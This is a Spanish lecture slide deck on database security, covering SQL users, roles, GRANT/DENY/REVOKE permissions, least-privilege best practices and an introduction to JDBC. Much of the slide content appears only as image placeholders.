

### Seguridad en bases de datos © Fernando Berzal, berzal@acm.org

## Seguridad en bases de datos

- **Bases de datos relacionales (SQL)** 
	- **Permisos SQL**
	- SQL Call-Level Interface
	- Ataques por inyección
	- Herramientas de O/R Mapping
- **Bases de datos NoSQL** 
	- Consistencia eventual
	- **Ataques por inyección NoSQL**
- **E** Middleware: DDS [Data Distribution Service]



### Seguridad en SQL

- SQL [Structured Query Language]
- **Permisos SQL**
- SQL Call-Level Interface [CLI]
- Ataques por inyección
- **Herramientas de O/R Mapping**









### Permisos SQL

…



#### **Usuarios y roles**

- Usuarios identificados con contraseña mediante un proceso de login (p.ej. usuario específico para cada aplicación que usa la base de datos).
	- p.ej. **Invitado**: guest **Administrador**: sys/system (Oracle), db2admin (IBM DB2), sa/dbo (SQL Server), root (MySQL), sysdba (InterBase)
- Roles para simplificar la gestión de permisos: Un usuario puede estar asociado a múltiples roles. **<sup>6</sup>**











### Permisos SQL

#### **Usuarios y roles** CREATE ROLE







#### **Usuarios y roles** ALTER ROLE





### Permisos SQL

#### **Usuarios y roles** SET ROLE









#### **Usuarios y roles**

DROP USER



DROP ROLE





#### **Configuración de permisos**

- Sobre tablas y vistas: SELECT, INSERT, UPDATE, DELETE
- Sobre procedimientos almacenados y funciones: **EXECUTE**
- Sobre bases de datos: CONNECT, BACKUP…







### Permisos SQL

#### **Configuración de permisos**

- GRANT concede un permiso.
- DENY impide la concesión de un permiso (SQL Server).
- REVOKE elimina la concesión/prohibición de un permiso establecida mediante GRANT/DENY.



### Permisos SQL

#### **Configuración de permisos** GRANT



#### System privileges







#### **Configuración de permisos**

Object privileges



#### on object clause





### Permisos SQL



#### **Configuración de permisos**





### Permisos SQL



#### **Buenas prácticas**

- **E** Mantenimiento mínimo (la vida lo más sencilla posible para el administrador de la base de datos).
	- p.ej. Uso de roles (grupos de usuarios)
- **Superficie mínima (reducir el número de lugares a** través de los cuales recibir ataques).
	- p.ej. Deshabilitar todo lo que no se utilice.
- **Privilegios mínimos (si no lo necesitan, no se les** concede el permiso).
	- p.ej. Permisos sobre vistas o SP, no tablas. **<sup>18</sup>**



#### **ISO SQL/CLI (estándar SQL-92)**

API [Application Programming Interface] para acceder a una base de datos relacional utilizando sentencias SQL desde el código de una aplicación:

- ODBC [Open DataBase Connectivity] de Microsoft.
- **JDBC [Java DataBase Connectivity] en Java.**
- **ADO.NET [ActiveX Data Objects] para .NET.**
- DB-API en Python.

…

**19**

#### **JDBC [Java DataBase Connectivity]**

Drivers JDBC

- **JDBC-ODBC bridge**
- Native API driver
- Middleware driver
- $\blacksquare$  Pure Java driver



**20**

## SQL Call-Level Interface [CLI]

